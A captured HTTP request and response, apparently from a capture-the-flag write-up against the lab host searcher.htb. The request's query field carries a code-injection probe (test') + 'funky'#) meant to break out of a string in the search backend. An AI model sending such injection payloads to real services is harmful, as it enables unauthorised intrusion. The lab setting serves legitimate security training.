 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://searcher.htb
10 DNT: 1
11 Connection: close
12 Referer: http://searcher.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 engine=StackOverflow&query=test') + 'funky'#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jun 2023 15:43:14 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close
7
8